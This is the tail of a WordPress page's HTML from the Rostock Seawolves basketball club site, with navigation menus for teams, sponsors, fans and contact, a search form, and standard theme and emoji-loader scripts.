	<li id="menu-item-51932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-51932"><a href="https://seawolves.de/rostock-wewolves-inklusion/">Rostock WeWolves</a>
	<ul class="sub-menu">
		<li id="menu-item-47177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47177"><a href="https://seawolves.de/category/wewolves/">WeWolves News</a></li>
		<li id="menu-item-46329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46329"><a href="https://seawolves.de/2023/08/aufruf-zur-unterstutzung-der-wewolves-gemeinsam-unschlagbar/">Aufruf Patenschaft WeWolves</a></li>
	</ul>
</li>
	<li id="menu-item-48180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48180"><a href="https://seawolves.de/vereinssport/">Weitere Vereinsangebote</a></li>
	<li id="menu-item-46275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46275"><a href="https://seawolves.de/30-jahre-rostock-seawolves-e-v/">30 Jahre Rostock Seawolves e.V.</a></li>
	<li id="menu-item-44185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44185"><a href="https://seawolves-physio.de">Physiotherapie</a></li>
</ul>
</li>
<li id="menu-item-36108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-36108"><a href="https://seawolves.de/sponsoren/">Sponsoren</a>
<ul class="sub-menu">
	<li id="menu-item-36109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36109"><a href="/sponsoren#hauptsponsor">Hauptsponsor</a></li>
	<li id="menu-item-39082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39082"><a href="/sponsoren#platinsponsor">Platinsponsoren</a></li>
	<li id="menu-item-36110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36110"><a href="/sponsoren#premium">Premiumsponsoren</a></li>
	<li id="menu-item-36111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36111"><a href="/sponsoren">Sponsoren</a></li>
	<li id="menu-item-36114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-36114"><a href="/partner">Partner</a>
	<ul class="sub-menu">
		<li id="menu-item-36112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36112"><a href="/partner">Partner</a></li>
		<li id="menu-item-36113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36113"><a href="/partner#Medienpartner">Medienpartner</a></li>
		<li id="menu-item-46778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46778"><a href="/partner#VIP-Partner">VIP-Partner</a></li>
	</ul>
</li>
	<li id="menu-item-33587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33587"><a href="https://seawolves.de/sponsoren/seawolves-club-1000/">Club 1000</a></li>
	<li id="menu-item-44568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44568"><a href="https://seawolves.de/sponsoren/seawolves-club-500/">Club 500</a></li>
	<li id="menu-item-33582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33582"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-wolfis-ballschule/">Wolfis Ballschule</a></li>
	<li id="menu-item-33583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33583"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-basketball-macht-schule/">Basketball macht Schule</a></li>
</ul>
</li>
<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-6358"><a href="#">Fans</a>
<ul class="sub-menu">
	<li id="menu-item-50311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50311"><a href="https://fanfahrt.seawolves.de">Fanfahrten</a></li>
	<li id="menu-item-25612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25612"><a href="https://seawolves.de/helfer-bei-den-rostock-seawolves/">Seawolves Crew</a></li>
	<li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360"><a href="http://www.seawolves.de/category/orange-block/">Orange Block News</a></li>
	<li id="menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17901"><a href="https://seawolves.de/geburtsstunde-der-baltic-pirates-rostock/">Baltic Pirates</a></li>
	<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://seawolves.de/jogger-brigade/">Jogger Brigade</a></li>
</ul>
</li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-1945"><a href="https://seawolves.de/kontakt/kontaktformular/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-30362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30362"><a href="https://seawolves.de/kontakt/kontaktformular/">Kontaktformular</a></li>
	<li id="menu-item-30361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30361"><a href="/verein/struktur-und-team/">Struktur und Team</a></li>
	<li id="menu-item-52616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52616"><a href="https://seawolves.de/kinderschutz-im-rostock-seawolves-e-v/">Kinderschutz</a></li>
	<li id="menu-item-30359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30359"><a href="/verein/formulare/">Downloads</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://seawolves.de/medien/presse/">Presse</a></li>
	<li id="menu-item-31041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31041"><a href="https://seawolves.de/impressum/">Impressum</a></li>
</ul>
</li>
                        <li><a href="#" class="search-toggle"><i class="fa fa-search"></i></a></li>
                    </ul>
    </div>
	    <div id="off-canvas-search" class="dark-div">
    	<div class="search-inner">
        <div class="container">
            <form action="https://seawolves.de/">
                <input type="text" name="s" id="s" class="form-control search-field font-2" placeholder="TYPE AND HIT ENTER..." autocomplete="off">
                <a href="#" class="search-toggle"><i class="fa fa-times"></i></a>
            </form>
        </div>
        </div>
    </div>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sportcenter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/leaf.js?ver=6.9" id="template-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seawolves.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seawolves.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
